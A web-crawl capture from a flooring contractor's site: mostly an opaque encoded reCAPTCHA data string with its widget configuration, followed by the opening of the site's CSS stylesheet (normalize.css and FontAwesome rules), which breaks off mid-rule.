HDtMKaKjMAWnfDmcOSwokSX8OOV8OGw5pzY8Kbw4NqwrXCn8OZw7TCmsK5wqHCg33DiyDCqVDDosOnU8KLTcOmX8ObwqzDtcOaAHvCmENKwpsCwrMGw6jCs8KywqNRwpzDt3IpXkkjwpsfw6/[base64]/DtyAXSsOYcsKTwoXCjMKwSSfClMK1A8Kvw6DDkw7DgiDDscOLTTwzwo3DjcO8Rwg+w4dOwo8pF8OKwrRTE8KBwoLDtS7ChA9iP8Kvw4nClgpqw4/CoA1lw6wPw4ACw7cHIHfDqV/CuW7DmsKNT8KoC8O4w6/DisKtwrUSwrDCssKLNcO0wpsCwoIOFxUaIx0awoDCgsKdXVbDlMKubMKFK8KsBFXCucODwpDDj0sqbyvCl8OJbMOww5F7WSzDjxlpw5vDvmvCt3fDsMO8d8OidE/DoyPCsTnDi8Ohw6jDtcORwq3DqzsVw5LDrsKafsO8w6R/ZsKQVMKbw6IzAMK+w6NGQcKfw5XCvT0LYDbCtsOpSB8Cw7Fxw7LCl8K5FcK7wpN1w4jDjMOyJ2UJIsK5GcOawq7DqmzCusKEwrfCpcOTEsKAwonDv8K2FS/CmsK0F8OowoICCTEqGMONw7F3J8O1wpbCnC7DlMKyHivDkDbDjsONCsO4w5rDkcKww60ww7gaw6EEw7MVwpfDo31Rw73DpsO4bGlzw5kswp9Aw7Q1w5EtCMK/[base64]/CjFVUAMKxQzDDtcKTw43DmMOIBgFFO8KOd3fCnQouw5jCh8KvGsOMw7DCtQbCpjzDi3XDtC7CucOlw5vDlcKmw50xwoLDpUHDhcKeDR99w5Miwo7CuMOAw7LCgMO6wqk2wp/DlsKDOUzCoU/CiEhmPcOYcMO1M2paGSjDkQcKw6ILwrDDq2JSwpUXw79SGTXDnsO2wprDlcOsUsO/[base64]/[base64]/wpVxw6TCgMKPasK6FzoVw6XCtcOsWV9Yw70RwqtRZWTCrMO+w4sIHMKlwqnDqWdVM8Omw6/Cpmlvw79JD8OaA0XChGHDgMKQw5BdwqzCp8Ksw7TDosOgYi/Ck8KgwqYzHsO/w6HDoScnwoMeGjQCwqgDwqrCncOTNzcgw7gzwqrDm8K8RsKGw55swpAqKcKOw7l9wovCkTdkCiBawqY/w6jDmMK4wpzCsmlUwp10w4TDrhXDocOGwq8NTcOJIyvChnABT3DDpcOdEcKvw45CXkPCozs/VsOrw7PCqMKFw5LCpsKzwqXCt8OVCiLCpcKBUcKdwrPChTpsEMOTw6bCq8O4wr3CgnPDlMOgODcNYMOaOsO5DDA0I8OqDg/DkMK+FDVAw60NcRZzwqvCh8KVw4vCqMOdHAEFwoRWw6sTw5vCgBwBwqFdwqHCtMOXbMKRw77CsgTCscKlNzwIWsKDwonDm18bZn/DkX/[base64]/Tg3ChcOOw5QHVkkewq/DuT/DhmZfAgpow6LCpCULHXkHKlfCtlYCwpvDqmvCny/DrsOjwq3DqE4XwrVgYsOrw47Dl8K6wqfCikBPw5lww5bDmMKyMXctwqbDm8OYwqXCmy7CosObcBRbwq1XEwoJw6XDjw0Qw4IFw4lAeMKUa30DwpcJd8Oww5tUHMK6wo3Dq8O6w5QXw5/[base64]/[base64]/[base64]/[base64]/YF/ChMOswp4fw4DCnQDDg8OMw7DChMKmAlwswp57w7wuF8OBW8KpwpPCjcOBwrzCusOWw45baB3CpSRBbjFsw59WHsKaw7V5wqZtwpXDnsKnMcOiOA7DhXHCgFHDv8Osf3xNwo3DtcOuCE7DmHJDwq/CrsKSwqPDrldIw6U8Xz/Cu8K6wrxTwrxQwooQwoTCuB/[base64]/CqcOawoc5wocIw7I0b8OzwqzDqA5Zw74dZHF3wq1PwqARC8KHbsOZw5jCisOAw7tIw5nCh8OXwq/DscOefw7DvwDDmk49a2pzJkbCt8OtRsKfYMKmIcO6PcOJWcOoesONw5PCgTIJVsOCXF0IwqXCqkLDkcKqwpPCuB7DtEg8w4IxwoTCl0kcwpjCjMK4wq3DtmLDnm/DkgrCmVI/[base64]/DoTRHw41qwrnCsDXDuX3CnMOrw6LCgMK5P8OZwpPDs0N5wpJlwoE6w45de8KGwoZwJxNpLyLCkm/CicO6wqHCnzbDmMOLHhfDusK5w4XCuMOiw7TChcKzwqMXwrkSwpdpbw9uw4QTwrBUwqTDgwPChVFuDQBfwpvDmDNcw7XDoMOCwo/DsB8saMK/w4clw73CpMOBZsOfPxvCnyHDpWnCuiQiw7lDwr/DlGNrScOSXcKgWcKgw6JkGWF4MhjDvcOCQ2AfwrXCnl3DpjzCkcOUWcOMw7IswqF6woojw63DkSPCgjdYTjAJbn3Csi3DpRfDlTlPLsOnwrV5w7vCiwHCh8K1w6bDtMK8bBfDv8Klwo5+wprCqsKiwqguVMKVXsO9w7rCksO+wohNwosDAMKXwp/[base64]/DlsK0OsKKTEovwqs2w4PCv8Opw7fDnHceYyNZABEWwplJwokBw50KQ8KSwodnwqQzwrvCmMOdOcKpAD8/GT3DlMOWw78VFsKWwr0vXMOqwr5MHcOTD8OUf8OrKsKywqbDjQLDhMKOVkkqYsOrw6h5wrzCrWRwXMOPwpQOJlnCrwYgejgnRHTDscKYw6zClF/CosKcwoc1wpgbwqwGdsOOwpcEw78YwqPDtkZbA8KFw54fw5sIw6nCsFMYbXzDpcO2BnA3w6jCicKLwqfCuijCtsOCMGBeDUU1w7sAw4fDuUzDjXlGw690cW/DmsOPccOQJMKBwqXDqcKMwobCnw3DgmYqw7fDnMOKwrZlesOxGE3CqsO0c1LDpC1+w5RMwrEOXFDDpkldwrnCuMKkwpdow6QawpTDsk53HMOJwrsiwp0Dwpp6TnHCqGjDgn9YwqPCiMKqwrnCq3wCw4B0NQTClk/DhcKQT8KswpPDh23CusOrwo82wpEBwppnCF7CvAsyK8ObwoMJRlLDmsK7wop8w6oUHMKyUcKsPRV/w7ZNw6Jqwr4Kw5sDw4AxwrXDuMKxE8OybcOLwo9kZ8KwWcK8wq18wqTCk8OWw5vDoX3Dl8KabRRCb8K3wpPDuMOjHMO6wonCuwMBw5sIw6lowobDhmrDgcOQMcO4QcOhdMOAC8O2S8O2w6PCp2jDucKTwp7CuUjCtVLCrj/Cng3DosOOwpRCE8OgL8KbJ8KAw5RZw4RCwoI6wpxow5YzwqgfLkZoHsKywpgXw6/CjQ4BHCldw5nCqFoQw447w58YwrDClcOSw7zCtC5mw68eJcK2GcOOQcKqaMO7YmvCtCZWXTtUwqTChMOpVMOZNQLDpMKqRcOLw7N1woPDsGjCgcO9wr3CrxPCpcKPw6LDkV3DtVnCi8OVwoPDoMKiJ8OFMsKgw7t/[base64]/CrcKyKsKVw4lXwpHCk2IGwqRewrbDksKmdAMLwoBGYMKqJ8OTHQxdw5TCscO6QQZWwpLDvH4OwoAfHcKcwophwrJew6FIA8Okw4pIw4c5RlN/[base64]/CowJhZcK+woNUIMKFAlnChMKFwqVqGcOjOyvCoMO6wr3Dp8OVwo3CixTDmFICUiIow6TDhsK+GsKKM2NcLsOXw4t9w5jClcOnwqDDscK+woTDhsKMBgPCukMmwpVXwofDn8OdOUHCpx5PwqkJw7nDn8OAw5/Cvl47wqvCjBs8wqtBCUPDiMKmw6DCgcKJLhJhbkdrwoDCucOgB3zDvCBTw6nDuVdDwqnDrsOaaFfCgUfCrWTDnwHCncKrZsKgwoBdHsK9fsOdw6c6fMKxwq5mFcKGw5ZZR1XDtMKURsKiw5towo0cTMK2wqTCvMKswp/[base64]/[base64]/Duh/CiEvCikAfA8KLasKPJG5iw7EpacKbwrktwqlebcKHw40Bw75TVMO7w6leAcOxTsORw6INwpIfMcOcwrpnbAp7LXFDw44gHRPDuHxiwqDDvG/Dj8KHcjnCqcKVwpLDsMOVwoctwqxdCBptPwV2CcOmw4wna24Nw79QV8KrwrTDmsOiaTXDi8KLw7EXcF7CmiYfwqoqwrNsO8K3wrDCgA1OTMOIw7E0wqLDvR/[base64]/CqzLCvCN5w6/[base64]/CocOPIxExw79lOMOvwrTCk2c7LMOle8O7UcOWwozCk8Kuw5HCr3koY8KpLMK5YEsRwoHCi8OwKMK4SsKaT1JBw4nCmi8RJiQtwpDCuQnDgMKMwp/DmHzCksKdPDTCjsO4HMKbwonCl1gnY8K9KMO3VMKUOMOcwqnCtX/CuMKufFsowphwC8OoP2sGCMKdG8Okw4zDjcOow5bCuMOMNsKDUThMw6jCgMKvw5lswr7DtUfDkcK4w4DDtQrCpxDDmw8iw7/CtGNMw7XClyTDhVRtwpHDkEnChsKLTmHDmMKkw7RVX8OqCWANQcKWw6Ztwo7Dt8O3wprCnAgCcsO4wojDvMKZwrlew6QvX8KucEvDujPDt8KJwovCt8KxwohCwqHDmX/Coy/[base64]/Dhg4Nw6DDoiHCm8KlBkbCsjw5w6jCkzoPBF7CihcFQsOqZnLCsH4xw5TDmsKmwrpNbX/[base64]/[base64]/w61gfl4dw5luWRbCoMK1ZMKiwqolcsOlw4wJw5DClsKyw4rDjMKXwpDCu8KMbkLCvHw6wobDhkbCv2fCvsOhHMOkwoQtEMKow7IodsORwpAuTHo/wotBwrXCocO/w5vDj8KLHRk/CMKywqTDombDiMKEesKVw63CsMOhwqzDsD3DsMKxw4leK8OZWwMRe8K5JADCjAIdacO6aMO/wrh2YsOKwpfCmUQ2GndYw44vwrjDg8O3w4/CrcK7QwxIT8KuwqQlwoTCjmRFf8KfwrjCi8O8OR8GF8Ouw6l/wp7DlMK1BVnCr17CqMOjw7R0w5HCnMKBUsKKYgfDmsOCT0bCk8OWw6zCosKVwrUZw53CvsOYW8KlUcKBaiTDiMORacKowqUdYl5tw7/Dh8OoeG0gBsOUw6ANwoPCjMOYMMOlw6g0w51eW0tQwoVIw79sdClAw4gfwqnCn8Kfw5/[base64]/w6k/WCvCmsKbw53CpDXDosKmC8ObwrcRIcOBKlLCvMKEwpTDtGnDtX9OwpxKE3EeSEEkwq8ZwpXCnThIEcKTw5V0f8KQw4TCpMOXwoLDkSxOwo4qw4wSw5s1VibDtxsQPMO3w4jCm1DDoSM+F0nDs8KkSMKbw5vCnkXCtlcRw5spwqDCrHPDmAHCnMOUNsOcwpAtDG/Cv8OOK8KtQsKIQcOccMOoP8K8w77Ct3d8w40XXFUiw4p/wowAE1cgWcK9dsOywo/Dv8K6K3XClBRYZ3rDrizCtnLCjsKoZcOTcX/DhSZlS8KewpvDqcK9w6MqdlhnwoswUgjCpWZDwr9YwqJ+wofCvlXDnsOWwp/DuwPDu2lqwoLDjcKcVcO0CSLDmcK7w6cdwpXCv3JLccK1BMO3wrsAw606wp8NAMOsRho5wpvDj8KCw7LCnm/DusKUwrgEw65hL0EKw70NLmsZdcKbwpLCg3XCm8OJGcOrwqRzwqnDtzBvwpnDqsKQwr5oKcOqQ8KNw7hPw6bDjcKwJcOmLAQqwpAzwrPCv8OFPsO8wrvDg8Kiwq/CozZbGsK+w6BBSmBaw7zDrz3DoGHDssKfTRvCoyzCj8O8Agl3VyYtRsKaw4R5wrNWOC3DhjVNw4/CsnlIwqLCpWrDjMKWZF9xwr48L1Mww7xGUsKnSMKDw69IBMOnIATClA0MIkfDmcOoCMKzUmdPTQTDqsKAHm7CiFbCnFPDt2ASwpjDosOeecOxwo7DqcOvw7DCgGcgw5jCkg3DsDfCsll9w4F/w73Do8Ofw6/DlMOFYMKCwqfDtsOPwofDiwVSaRHDpMKhScOQwoB+SUlkw7cRMEvDvcOdw63Dm8OXP1XCpTbDukzClsOkwqwgcy/DgMOlw45GwpnDp04jCMKNw6oXIz/[base64]/[base64]/DlMKkVg3DhMK5bGHDn8O3EMORKApgIsOcwqDDp8K9wqTCjFXDncOzO8Knw4rDscKXYcKuPcKOw4RIH0M0w4nDnnHCg8OAXmrDswnCvU4gw5rCt2JkCMK+wr/Ch0/CohZAw6EfwqrCh1HDpyHDhUTCssKPBsOowpEWW8OWAnvDl8O3w4TDtG8oPMOBwoXDuS7Cl3BDGcKkbHPDi8KQcx/Cpj3Dh8K7TsK6wqtlOijCtT/CvBlEw4TDmkjDlsOuwo4FEDcufQJICgsDKsK6w54pZUvDl8Ogw73Ds8Ogw4DDvWTDpMKKw4/[base64]/DsMK/RUXCizBrwrNPbsKEwpDCs8Oaw5zDqMOUw6oiwq0tw5zDqsK/J8KAwrbDtGJkZUjCpsOow5dUw7EUwpY4wpPCkSBWZjhBJmhJQsK4LcOgSsKAwpXDqcKhUcOww65SwqNZw7sbDCXCkU8Gcy7DkwnCr8KBwqPCu0pKWcOcwrrCvsK6fsOEw4nCj05/[base64]/CjHdAL3xBMMKKY8KtwpLCvHohayvChMOuw6DDojfDtsK/w7/CihZqw5FGXMOqMRoUTsOhb8Oiw43CiCPCnEwNB3fCscK7OngAfAZSwpTDvcKSCMOow45fw7EmGG5KU8KGXsKew6fDvcKEAMKUwooIw6rDnw3DpsOow7TCqV9Ew7U5wr/DscOtdzEVJ8OTfcKCdcO4w4xgwq40dC/[base64]/w7rCmMKyw5USwqjDocKWU8Oiw7Bew60bN8O1URLChyHCmTtvw6fCpcKfNB/CjHc1KG7Cl8K2YcOKwrF4w43Dv8O/[base64]/CksK6w45adiF0w5jCsxPCgMOcwo7Cj8K9OsO2wpLCvj1Ww4TCqnQwwpjCilwDwoQvwqTDmlUYwrEnw4PCrMOfWSbDpwTCrTbCrB80w5HDlm/[base64]/DucKAw4rDrhMkUsODQsKdNQ3DuwnDimPDjsO3ZjXCggFTwrpuw5/[base64]/Chyc8VcOlcMKpAz5YZV3DqcK5w57Cj8O2wpxawonCn8O2aiMQwoDCp33CpMKmwpsnQcKgwrTDmMK9BzzCtsKse3rCrgEHwprCuysIw4oTwpJ3w44zw6/DksOLAcOvw65ScTBmXcO1w6cSwqAJQxdoMirDjnzChmhMw4PDiyBPL2Y1w7R4wovDqMK7E8ONw5jCq8OuWMOebMO3w4xfw5LCo156wqFjwqk5DMOawpPDg8OpTAbCgcOsw5wCOsOHwpfDlcKEEcOjw7d8Yx7Dk0Epw5fCljzDjsO8I8OnaR58w5HCiyMlwrRAe8KsFm/DscK+w6A7wqrCvMKDR8O9w7UCFcKRO8OBw5wQw4R+w4LCr8O+wod7w6nCrsKnwrzDg8KaPsKxw4gIC3N9VcK7ZinCuX/Ck23ClMK2d1FywqMmwqhXw7vCjCtFw5jCucKnwrADH8OjwqvCtwcbwpg8ZnPCjnojw7FQGDF/dQ3DpwtrOGhLw6QNw4lJw6bDicOTw5jDonrDphJ2w6PCg25LSjLCgcOXeTQww5tcRCLCksO5wrTDokXCksKqwrNlw7bDjMOrCMKvw4Uvw5HDkcOoSsKsKcKvw4/Cs03CoMOQIMKZw7xKwrMHTMOTwoBew6ELwr3CgjTCrzHDlgZjOcKEbsKjAMKsw543HnU4L8KRUQrCpH1QLsKMw6ZrPA1qwpDDvinCqMKeUcO9w5rDm0/CjcKTw6jCjGpSwoXCqjHCt8Oxw5JIFsOMAsOTw6nCuEtVC8KOw5U6D8O5w5x3wod+BUtxwrzCosOowqw7ecOIw4LCnSpvGMOOw6MvA8KKwpNtWMOXwrnChkbCn8OqaMKKDGHDiWMyw5DChBzDgnwJwqJfDBFETxZowoZgUBdVw5TDow4PJMOmQcOkDQ1Nby/Dq8KXw7tVwo/DuT0WwrnCh3V9MMKFFcK2VFPDq0/[base64]/DoFcNVmzDvMO/aiXDh8O3wr4Nw5VRdsOkRzNhSsOVGVVfw7NkwpwOw67Dk8OMwr4AN2FywqtjccOqwqLCgydKTBgKw4QdCiTCtsKFwq18woY5w5/DlcKAw7EfwpRjwqrCtcKiw6PDrxbDu8O6J3JjKk0yw5VwwrY1AcONw7/CkWsCBU/DgMKLwqUewqt1T8Kaw51BRSDCkwVfwqM9wrDCnXbDkBpowp7DuXPCnWLCvMOOwrB9Ly0vwq4/O8OkIsKfw6XCtB3CuxvCjmzDoMOuw73CgsOIVsO1VsOCw6RMw44rNVthXcOoKcKdwr0VcXJYEFF8bMKBHypfUw/ChMK9w5wTw40mBx/Cv8OfesObV8Ksw7jDu8OMGTJTwrfChQlLw45JJ8KIDcOyw57ChiDCqMO0X8O5wrYARVzDtsOawrtJw7c2w5jDmMOtfcK/QDtxccO+w6/[base64]/DriYEc0LCqWbDl8KNw4LDuMKnw6t4AnPDucKlw4LDvGE3woc5McKBw7/CiQbCiTluNsORw6ctFgAqC8OQA8KGHBLDpgvCojYdw4/CnFJVw6fDtyRdw7XDhEkkeD4ZN2PDiMKwSAlrUsKAYiwiwqdRBwAManN1PFU5w6PDmMKIwojDhVDDphhDwqM+w7DCiw7CuMOZw4oQAGo4IcOFw5nDoHNww4HCm8KhVU/DqMOSM8Kow7QlwqXDo0gAYHEGNljDk2xJCMO1wqMaw61QwqwswrDCrsOrw4x2SH8/M8KAwp1iX8KHU8OBK0nDhh9bw6DCvWLCmcK+elPCosOvw4TCrwcMwr7Cg8OAWcOkw7vCpRIGd1bCuMK1w6nDoMKEAjEKQi43MMO1wqbCnsO7w4/Cpw3CoRjDlMKgwprDo1ZaHMKCYcOJM0hZW8OTwp4QwqQXZFPDt8OgWBxVd8K+w6XDgkVRw7tKV081VRPDrkDCuMO4w5HDpcOnQ1TDgMOxwpHDj8KeOXR0cB7DqMOQUQLDsVkRwo8Aw7dxC1/DgMOsw7hVMTxvIcKnw74eU8KDw6JpbnNjI3HDkEV3AsOjwrBiwonCp2rCpcOTwodsccK8JV5PLFwEwprDpMO3fsKTw5TDnhsRS2LCo20aw5VMw5XCiX1uWA8pwq/Cujk6U0Y/A8OTDMO8w7EZw5fDmQjDkk1nw5LDvxQHw4XCnAEwP8O5wp1Fw5LDpcOww4HCisKiGMOrw6HDvVItw7xYw71MAcKLNMKxwpIdTMOVw4ATw4oeAsOqw70gFR/[base64]/CqcK9csODVMK5UXtpw5p+wr/[base64]/CkC8Wwpctw4bCqMK5McKsw5/DvMKoSsO/bi5sw4tfw4NVwp3Cix/DsMOadBYew4jCmsKsdX5Iw4bCmsOcwoM8wp3DvMKFw4nDv105RWzDhFQWwrvDgMOtBgnCu8OMeMKWEsOjwpbDvhxqwrrCsUItD2vCh8Owa05TaR1zwqpZw5FSO8KJMMKSbyVCNTDDrcOMVjI3wpMlwrBtNMOtbEEuwrXCsSBSw4fDq2ZGwp/[base64]/Dh8OLwpdLXQ3CnMOswrvDpsKAw7bCjykCwqg6w4rDvE/CrsOmVCxDfzNGw5ZiRMOswohkQS/Dj8KOw5zDuGgJJ8K0DsKlw7MHw5xJBMOMMnrDi3M0RcOOwolWwq0hH3V+w4JPZBfCgm/DqcKmw4MQIcKnVh7DlcOzw47Cs1vCisOxw57DusOQRsO6JVrCqsKhwqXCgDIvXE/DpkTDlzvDusKYdmp2UcK3BcOZLmh4Ij8Mw5J9fynCp1RqG19vPMO2cx3CksOmwrnDrzZdJMOTVDnCmUrCg8KoO2kCwocvLCLCkFh3w53DqjrDtcKWRS/[base64]/Dn1XDk1TDr0hsLQFGw4XCu2/[base64]/DpEoSXmR3FsOew6U5AsKWwqDDl8O4wpvDjDsZw5V5bnQtE8OVw4rDqGp3RsOjw6LCik92G1HCkjFJX8O5CsKiUhHDnsOFTMK9wpIBw4TDkzTDkx9YIxx1KnjCtMOjEknDhcKdAsKSCz9IKsKRw4pNXMKIw4NVw6DCuDPCqsKfZ0/[base64]/wovCmVZgwobDhBXCrDHChcOPwpvDp8OWG8Ovb8K/MWnDjk3CuMO5w6rDvsOhHD3CsMKvVcKnworCsyfDjsK7EcK+S3YuX1sWVMKbwo3CtA7CvsOQEcKjwp/CojvCkMO2wpthw4Qiw5NGK8KsJyPDqMOww7LCgcODw4Y5w4goPT/[base64]/Ciwk4w7TCjSrDoWxCwoMOcDsrwr0ZwrpnQn/Cs3lBU8KAwo0TwpnCuMOzHsOMPsKqwp/DlMKbWlR4wrvCkMKmw6Aww5LCvV7DnMOww7l3wrp+w73DlMOKw5scRDrCtgY4w74+w7zDk8KHwp8cICpBwpptwq/[base64]/DoQl9w7UEHcOZwoXDjMOvWcOoVcO1fB7CiMK+acOMw4tMw7tRZGEmUcKawpDCo2rDmm3DkQzDvMOZwqk2woJfwoXCtVJlFUJ7w6tIaDLCgS84bCnCnhvCgjdXITwkHHfCkcO5I8OdVMO1w4HClBzDhMKGOMOqw65PZ8OZQVHDuMKOFmElGcKUDG/[base64]/[base64]/DmxvCv8KwesOyw713w6BeAwkveMKqw7PChsKuw5/DmcOxPsOjUU7CkUMAw6PCrcOCbcO1wohGwpgDN8OPw7dUflXCs8OYwr5HRsK5EDnCrcONTAcse3AKQWHCmmx+NhvDlsKdD35DYsOCZMKjw7/CojHDm8KRwrREw4jCsDrCm8KDLTTCtcOKTcKpD1jDtzvDgBBbw7tbw5RIw47CniLCjcO+BiDCucO2EmPDjDXDn2Ubw5HDpCMtwoFrw43CjFwlwqY9N8KtPsKcw5nDojcYwqDCm8ONI8OmwoZOw744w5/CvyYDYFDCuGjCkMK2w6jCkgPDj1oxTjw5T8OwwqtCw57CuMOsw6nConXCnyVXwrcFJcOhwqLDncK3wp3CpiUTw4FfaMKow7HDhcOCd3gmwrssM8OnTsK6w68tZhrDlng/w57Cu8KhIFghcVPCk8K8F8O7w5XDkcKlE8OGw4E2F8OSY3LDm3jDtcORYMORw5rCnsKsw4Jxagsmw4p3LhXDosO7wr5lDg/DgD3Ct8OnwqNDRxMnw43CpEUGwps5HwPDqcOnw6LDj1Rhw6Jtwp/CjSvDnQ1uw6DDpwrDnMOcw54LUMO0woXDo2TCk1vCjcO9wqcEWhgWwowwwrozWcOOL8OswpfCpCzCnmPCn8KhSgVudcKcwpfCpMO7wrbCu8KuPBE/RxzClATDosK7WHoNc8OyVMO8w4bCmcObMMKBw4hTY8KcwoEfG8OWw4rDhgZ8w7PCocK3ZcOEw5IzwqNrw5HCoMOvR8Klwo9Ewo/Dg8OYEHPDkVZyw4PCisORWynCuTnCvsKgTsOFCjHDrcKKRMOOBgIwwq9kHcK/[base64]/wod6WXvCg8OGwobClCvCmsKfK8KRw5HDpF7CnMKTwqwXwr/DuzpeYiQNVcOmwpcVwqrCnsKfeMOlwqjCicK8w73CmMOFLjgGA8KOBsKQWCoiCGzCgixqwp07B3rDtcO7NcOId8OYwqEOwp3DoQ0bw7rDlsKNS8OlMAbDh8KkwrtdIiDCusKXaHVUwrsRWcOhw7sZw5/DmCXCkSrDmRLDqsKzYcKLwrvCqnvDm8Ktwq7ClE9rZ8OFLsKjw5/Cgk3Cs8KVOsKTw4fDlMOmOgBFw4/CkVvDkEnDlUh6AMOgfVMuZ8KKw4nDuMKgf2rDuxrDmALDtsKlwr1Ew4o3JsOfwqnDkMORwql4wplXP8KWLkIiw7Q0ZHnCnsOzeMOiw7HCqEwwQwjCmwPDgMK+w77CmMKUw7LDvgN9w63Dj3zDlMOyw7Ahw7/DsThJUcKkT8KZw4/CmcOMNCfCo29rw6rCusOvwqlewp/[base64]/wq/Dm8KLwpTCtgxCXMOAeMO9Z03DqG9Iw6XCmGdvw4bDoydIwrsWw6PCrSTCtHtyJcK/wphiKsOXLsK/Q8KLwpMKw7jCjRPCh8OlTlEaPwjDjknCiQ5uwo1UEcKwA3p2MMKuwr/[base64]/DiTfDiXfDulvDk8KowoUMwr7Co8KxCn/DpinCpsKUCALCrmnDqMKbw6YbHMK/H1Q3w4DDk2DDnQ/Dr8KAf8Oiwo/DlSIZXFfCqDbCgVbCgCgCWArCmcO0wq9Kw5DCpsKbTRHCsRd1GFPDoMKrwrLDqUrDvMO1OSvDosOQHlBAw49qw7bDhMKKSWDDtsOwcTM8X8K4GSrDngfDhsOUCW/ClAgvEcK9wojCqsKDVMOpw6/CtAhNwp5ywpk1CgPCqsO3NMKNwp9qOEIgD2g5BMKpWyB9fXzDjH1nQU5nw5rDrnPChMKNwo/DlMOkw51eEm7DksOBw70DAGDDn8OZbT9MwqI+K2oUPMObw7zDlcKvwoJIw5V1UADCtV1cP8K/w61DbsKaw7scwqUgRcK4wpUAACkrw71RSMKiw7tlwojClsKrI0rDicKJRCcHwrk8w61aaC3Cs8ONN13DrA1IFzBsdic+wrdBHRDDpwjDucKENw1kIcK/[base64]/DisOdSsKkw7IVMcOvw6XCrsKUw7bCqcOeR8KfwqDDhMKnQi4EViZYMGMqw70/bzw1A2MEKsKkd8OienLDr8OjMDgzw5LDtkLCtcKTS8KePMOnw7/DqkdvVHNCw5ppRcOcw7EMIsO7w73Ds0rDtAg9w63DjlxCwqxxc1Afw63CocOYbETDk8KASsOlNsKtLsOZwrjCkSfDtsKfVMK9Dx/DqTPDn8Ojw6PCrVFjVcOOwqFqOnJvdE3CrHUadcK1wr91wpEfQl3CjX3Cp3M7wplQw5LDmMODwqLDmMOgOjpgwpQAY8KjZ1UxNjrChmkeYFVbwpI2OkFpfRMjQXBbJBAWw7QHMlvCsMODX8OkwqPDuj/DvMOlLcOHcmxawrXDn8KfSRQOwrA4WMKaw6/CsgLDl8KTVTPCicKTw5zDkcO8w59jwr/Ch8ODS2kQw4PCsDDCmhrCpFIKUyEeQho/wq/ClcO0woA+w43CtMK1Q3/Dp8KdZB3Cs1zDqDPDuS1WwrJpwrHCjEowwpjCtRoVMlDCnXAlXkXDrRd7w6DCqsOqKcOTwo/DqcKgMsKqAMOVw5R1w4FAwqPChm/CihtMwqrCtAwYw6rCi2zCnsOuI8O6PVRxP8O5BQNWw5zCtMOyw4gAT8KWdzHCizXDjWrCmMKNBlVKc8OgwpDChCnCsMKiwpzDmT0QdWHCjcKkw57ClcOtw4fDuzNCw5TDkcOXwogQwqYxw4tWE019wpnCksKkI13CiMOkYW7DhVjDsMKwIRF8w5o0wqpRwpQ4w6/DulhUw4QnP8OSw483wrzCiQxdTcObwrjCtMK6F8OOeBV/[base64]/[base64]/[base64]/CjVrDgsKrO8Omw7hwYcOYQ8KVw6jCu8OiwqNLVMOIw6PDiSbCncOpwonDrMOtNmQPMkbDtxTDpDYhJsKmIVzDi8KBw78LNC0PwrfCicK0dxbDvmN7w4XCkBd+IMOm\x22],null,[\x22conf\x22,null,\x226LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.efcontractflooring.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KWAGQAjFiZ0fRCn+jbmlFYg5aJjQRSTLNsJWFHXVcjY\\u003d\x22,1,0,null,1,1768838905262,0,0,[158,112,136,105],null,[194,93,15,138,70],\x22RC-Cfj7RCjodZh4eQ\x22,null,null,null,null,null,\x220dAFcWeA7GqzGqutUTdTMAv-vn-BZeGmHPdX4opSSuhhCJG7NPjRtAtgvKxEju4Q71mWKDyQ1WuQiACmCDJFUgTnMlfk9O5_7fLg\x22,1768921705276]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3
body_size: 81518
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */@import url(https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,700,900);html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:FontAwesome;src:url(../fonts/font-awesome/fontawesome-webfont.eot?v=4.4.0);src:url(../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(../fonts/font-awesome/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(../fonts/font-awesome/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(../fonts/font-awesome/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(../fonts/font-awesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 